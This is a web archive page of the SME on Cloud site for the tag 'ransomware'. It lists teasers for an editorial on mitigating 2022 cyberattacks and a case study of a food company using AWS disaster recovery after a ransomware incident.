<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">ransomware</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>ransomware</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">ransomware</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-20143" class="cmsmasters_archive_type post-20143 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest tag-biometrics tag-cloudflare tag-cyberattcks tag-ddos tag-malware tag-mitigate tag-ransomware tag-social-engineering tag-traffic tag-virus tag-vpn">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/cyberattacks-that-made-it-to-the-2022-list-and-how-to-mitigate-them/" title="Cyberattacks that made it to the 2022 list and how to mitigate them" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-360x360.jpg" class="full-width wp-post-image" alt="Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them" title="Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="September 16, 2022">September 16, 2022</abbr><abbr class="dn date updated" title="September 16, 2022">September 16, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/cyberattacks-that-made-it-to-the-2022-list-and-how-to-mitigate-them/">
						Cyberattacks that made it to the 2022 list and how to mitigate them					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Many companies and the government are forging ahead to prevent the infrastructure from falling prey to malicious acts. However, even online criminals are improving their hacking techniques. To keep one step ahead of these scammers, let’s learn more about the top cyberattacks of 2022 and how to avoid being their victims.</p>
</div>
	</div>
</article><article id="post-15642" class="cmsmasters_archive_type post-15642 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-latest category-sme-cloud-heroes tag-aws tag-aws-cloud tag-deep-foods tag-distribution tag-dr tag-erp tag-erp-on-aws tag-manufacturing tag-ransomware">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/deep-foods-leverages-cloud-to-go-into-industry-4-0-with-aws/" title="Deep Foods leverages cloud to go into Industry 4.0" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="203" src="https://smeoncloud.in/wp-content/uploads/2022/02/Deep-Foods-leverages-cloud-to-go-into-Industry-4.0-with-AWS1.png" class="full-width wp-post-image" alt="Deep-Foods-leverages-cloud-to-go-into-Industry-4.0-with-AWS1" title="Deep-Foods-leverages-cloud-to-go-into-Industry-4.0-with-AWS1" decoding="async" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="February 22, 2022">February 22, 2022</abbr><abbr class="dn date updated" title="March 7, 2022">March 7, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a>, <a href="https://smeoncloud.in/category/sme-cloud-heroes/" class="cmsmasters_cat_color cmsmasters_cat_3" rel="category tag">SME Cloud Heroes</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/deep-foods-leverages-cloud-to-go-into-industry-4-0-with-aws/">
						Deep Foods leverages cloud to go into Industry 4.0					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Deep Foods started using AWS for disaster recovery in 2013 and migrated all the ERP system on AWS in 2015. This allowed them to save time and millions of dollars when faced to ransomware in 2017.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20143","zoom_connection_check_nonce":"daa079e5ca","ticket_status_nonce":"cc98ecd831","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese 